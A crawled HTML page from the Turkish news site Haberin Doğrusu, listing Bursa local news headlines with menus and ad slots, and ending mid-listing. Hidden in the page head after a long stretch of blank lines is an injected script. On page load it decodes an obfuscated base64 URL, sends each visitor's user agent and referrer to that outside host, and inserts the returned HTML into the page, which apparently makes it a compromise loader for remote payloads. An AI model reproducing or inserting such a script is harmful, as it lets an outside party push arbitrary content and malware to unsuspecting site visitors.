

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/bursa/bursa-da-metruk-bina-coktu-172666
body_size: 14371
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Bursa Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/bursa/bursa-da-metruk-bina-coktu-172666" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bursa-daki-bu-kazada-sabotaj-var-mi/29100/" title="Bursa'daki bu kazada sabotaj var mı?">
				<span class="img"><img src="/images/haberler/t_bursa-daki-bu-kazada-sabotaj-var-mi.jpg" width="192" height="192" alt="Bursa'daki bu kazada sabotaj var mı?"/></span>
				<span class="bslk">Bursa'daki bu kazada sabotaj var mı?..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-nin-700-yillik-fetih-kutlamalari-yenisehir-den-basladi/29096/" title="Bursa’nın 700 yıllık fetih kutlamaları Yenişehir’den başladı">
				<span class="img"><img src="/images/haberler/t_bursa-nin-700-yillik-fetih-kutlamalari-yenisehir-den-basladi.jpeg" width="192" height="192" alt="Bursa’nın 700 yıllık fetih kutlamaları Yenişehir’den başladı"/></span>
				<span class="bslk">Bursa’nın 700 yıllık fetih kutlamala..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/ak-parti-bursa-sahada-olmaya-devam-ediyor/29093/" title="AK Parti Bursa sahada olmaya devam ediyor!">
				<span class="img"><img src="/images/haberler/t_ak-parti-bursa-sahada-olmaya-devam-ediyor.jpg" width="192" height="192" alt="AK Parti Bursa sahada olmaya devam ediyor!"/></span>
				<span class="bslk">AK Parti Bursa sahada olmaya devam e..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-nilufer-de-cocuklar-baskan-ozdemir-den-bakin-ne-talep-etti/29091/" title="Bursa Nilüfer'de çocuklar Başkan Özdemir'den bakın ne talep etti!">
				<span class="img"><img src="/images/haberler/t_bursa-nilufer-de-cocuklar-baskan-ozdemir-den-bakin-ne-talep-etti.jpg" width="192" height="192" alt="Bursa Nilüfer'de çocuklar Başkan Özdemir'den bakın ne talep etti!"/></span>
				<span class="bslk">Bursa Nilüfer'de çocuklar Başkan Özd..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/baskan-bozbey-su-kaynaklarini-korumaliyiz/29090/" title="Başkan Bozbey; Su kaynaklarını korumalıyız">
				<span class="img"><img src="/images/haberler/t_baskan-bozbey-su-kaynaklarini-korumaliyiz.jpg" width="192" height="192" alt="Başkan Bozbey; Su kaynaklarını korumalıyız"/></span>
				<span class="bslk">Başkan Bozbey; Su kaynaklarını korum..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>Bursa HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bursa-daki-bu-kazada-sabotaj-var-mi/29100/" title="Bursa'daki bu kazada sabotaj var mı?">
						<img src="/images/haberler/t_bursa-daki-bu-kazada-sabotaj-var-mi.jpg" width="186" height="96" alt="Bursa'daki bu kazada sabotaj var mı?"/>					</a>
					<div class="baslik"><a href="/bursa-daki-bu-kazada-sabotaj-var-mi/29100/" title="Bursa'daki bu kazada sabotaj var mı?">Bursa'daki bu kazada sabotaj var mı?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nin-700-yillik-fetih-kutlamalari-yenisehir-den-basladi/29096/" title="Bursa’nın 700 yıllık fetih kutlamaları Yenişehir’den başladı">
						<img src="/images/haberler/t_bursa-nin-700-yillik-fetih-kutlamalari-yenisehir-den-basladi.jpeg" width="186" height="96" alt="Bursa’nın 700 yıllık fetih kutlamaları Yenişehir’den başladı"/>					</a>
					<div class="baslik"><a href="/bursa-nin-700-yillik-fetih-kutlamalari-yenisehir-den-basladi/29096/" title="Bursa’nın 700 yıllık fetih kutlamaları Yenişehir’den başladı">Bursa’nın 700 yıllık fetih kutlamaları Yenişehir’den başladı..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-bursa-sahada-olmaya-devam-ediyor/29093/" title="AK Parti Bursa sahada olmaya devam ediyor!">
						<img src="/images/haberler/t_ak-parti-bursa-sahada-olmaya-devam-ediyor.jpg" width="186" height="96" alt="AK Parti Bursa sahada olmaya devam ediyor!"/>					</a>
					<div class="baslik"><a href="/ak-parti-bursa-sahada-olmaya-devam-ediyor/29093/" title="AK Parti Bursa sahada olmaya devam ediyor!">AK Parti Bursa sahada olmaya devam ediyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nilufer-de-cocuklar-baskan-ozdemir-den-bakin-ne-talep-etti/29091/" title="Bursa Nilüfer'de çocuklar Başkan Özdemir'den bakın ne talep etti!">
						<img src="/images/haberler/t_bursa-nilufer-de-cocuklar-baskan-ozdemir-den-bakin-ne-talep-etti.jpg" width="186" height="96" alt="Bursa Nilüfer'de çocuklar Başkan Özdemir'den bakın ne talep etti!"/>					</a>
					<div class="baslik"><a href="/bursa-nilufer-de-cocuklar-baskan-ozdemir-den-bakin-ne-talep-etti/29091/" title="Bursa Nilüfer'de çocuklar Başkan Özdemir'den bakın ne talep etti!">Bursa Nilüfer'de çocuklar Başkan Özdemir'den bakın ne talep ..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-bozbey-su-kaynaklarini-korumaliyiz/29090/" title="Başkan Bozbey; Su kaynaklarını korumalıyız">
						<img src="/images/haberler/t_baskan-bozbey-su-kaynaklarini-korumaliyiz.jpg" width="186" height="96" alt="Başkan Bozbey; Su kaynaklarını korumalıyız"/>					</a>
					<div class="baslik"><a href="/baskan-bozbey-su-kaynaklarini-korumaliyiz/29090/" title="Başkan Bozbey; Su kaynaklarını korumalıyız">Başkan Bozbey; Su kaynaklarını korumalıyız</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-buyuksehir-den-ramazan-destegi-basvurulari-basladi/29089/" title="Bursa Büyükşehir’den Ramazan Desteği başvuruları başladı">
						<img src="/images/haberler/t_bursa-buyuksehir-den-ramazan-destegi-basvurulari-basladi.jpg" width="186" height="96" alt="Bursa Büyükşehir’den Ramazan Desteği başvuruları başladı"/>					</a>
					<div class="baslik"><a href="/bursa-buyuksehir-den-ramazan-destegi-basvurulari-basladi/29089/" title="Bursa Büyükşehir’den Ramazan Desteği başvuruları başladı">Bursa Büyükşehir’den Ramazan Desteği başvuruları başladı..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-onemli-calistay-ana-gundem-su/29086/" title="Bursa'da önemli çalıştay; Ana gündem su...">
						<img src="/images/haberler/t_bursa-da-onemli-calistay-ana-gundem-su.jpg" width="186" height="96" alt="Bursa'da önemli çalıştay; Ana gündem su..."/>					</a>
					<div class="baslik"><a href="/bursa-da-onemli-calistay-ana-gundem-su/29086/" title="Bursa'da önemli çalıştay; Ana gündem su...">Bursa'da önemli çalıştay; Ana gündem su...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-tartisma-yaratan-olay/29084/" title="Bursa'da tartışma yaratan olay!">
						<img src="/images/haberler/t_bursa-da-tartisma-yaratan-olay.jpg" width="186" height="96" alt="Bursa'da tartışma yaratan olay!"/>					</a>
					<div class="baslik"><a href="/bursa-da-tartisma-yaratan-olay/29084/" title="Bursa'da tartışma yaratan olay!">Bursa'da tartışma yaratan olay!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursali-hayirsever-hanimlardan-afganistan-a-yardim-eli/29083/" title="Bursalı hayırsever hanımlardan Afganistan'a yardım eli!">
						<img src="/images/haberler/t_bursali-hayirsever-hanimlardan-afganistan-a-yardim-eli.jpg" width="186" height="96" alt="Bursalı hayırsever hanımlardan Afganistan'a yardım eli!"/>					</a>
					<div class="baslik"><a href="/bursali-hayirsever-hanimlardan-afganistan-a-yardim-eli/29083/" title="Bursalı hayırsever hanımlardan Afganistan'a yardım eli!">Bursalı hayırsever hanımlardan Afganistan'a yardım eli!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-korkunc-son-forkliftten-dusup-hayatini-kaybetti/29082/" title="Bursa'da korkunç son; Forkliftten düşüp hayatını kaybetti">
						<img src="/images/haberler/t_bursa-da-korkunc-son-forkliftten-dusup-hayatini-kaybetti.jpg" width="186" height="96" alt="Bursa'da korkunç son; Forkliftten düşüp hayatını kaybetti"/>					</a>
					<div class="baslik"><a href="/bursa-da-korkunc-son-forkliftten-dusup-hayatini-kaybetti/29082/" title="Bursa'da korkunç son; Forkliftten düşüp hayatını kaybetti">Bursa'da korkunç son; Forkliftten düşüp hayatını kaybetti..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nilufer-de-cocuklar-tatili-boyle-geciriyor/29081/" title="Bursa Nilüfer'de çocuklar tatili böyle geçiriyor">
						<img src="/images/haberler/t_bursa-nilufer-de-cocuklar-tatili-boyle-geciriyor.jpeg" width="186" height="96" alt="Bursa Nilüfer'de çocuklar tatili böyle geçiriyor"/>					</a>
					<div class="baslik"><a href="/bursa-nilufer-de-cocuklar-tatili-boyle-geciriyor/29081/" title="Bursa Nilüfer'de çocuklar tatili böyle geçiriyor">Bursa Nilüfer'de çocuklar tatili böyle geçiriyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/buu-50-yilini-bilimsel-projelerle-taclandirdi/29080/" title="BUÜ, 50. yılını bilimsel projelerle taçlandırdı">
						<img src="/images/haberler/t_buu-50-yilini-bilimsel-projelerle-taclandirdi.jpg" width="186" height="96" alt="BUÜ, 50. yılını bilimsel projelerle taçlandırdı"/>					</a>
					<div class="baslik"><a href="/buu-50-yilini-bilimsel-projelerle-taclandirdi/29080/" title="BUÜ, 50. yılını bilimsel projelerle taçlandırdı">BUÜ, 50. yılını bilimsel projelerle taçlandırdı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/saglik-bakanligi-ndan-bursa-ya-17-ambulans/29079/" title="Sağlık Bakanlığı’ndan Bursa'ya 17 ambulans!">
						<img src="/images/haberler/t_saglik-bakanligi-ndan-bursa-ya-17-ambulans.jpg" width="186" height="96" alt="Sağlık Bakanlığı’ndan Bursa'ya 17 ambulans!"/>					</a>
					<div class="baslik"><a href="/saglik-bakanligi-ndan-bursa-ya-17-ambulans/29079/" title="Sağlık Bakanlığı’ndan Bursa'ya 17 ambulans!">Sağlık Bakanlığı’ndan Bursa'ya 17 ambulans!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-aranan-7-hukumlu-cezaevine-gonderildi/29077/" title="Bursa'da aranan 7 hükümlü cezaevine gönderildi">
						<img src="/images/haberler/t_bursa-da-aranan-7-hukumlu-cezaevine-gonderildi.jpg" width="186" height="96" alt="Bursa'da aranan 7 hükümlü cezaevine gönderildi"/>					</a>
					<div class="baslik"><a href="/bursa-da-aranan-7-hukumlu-cezaevine-gonderildi/29077/" title="Bursa'da aranan 7 hükümlü cezaevine gönderildi">Bursa'da aranan 7 hükümlü cezaevine gönderildi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-72-saatlik-kamera-incelendi-ve-aranan-sahislar-yakalandi/29076/" title="Bursa'da 72 saatlik kamera incelendi ve aranan şahıslar yakalandı!">
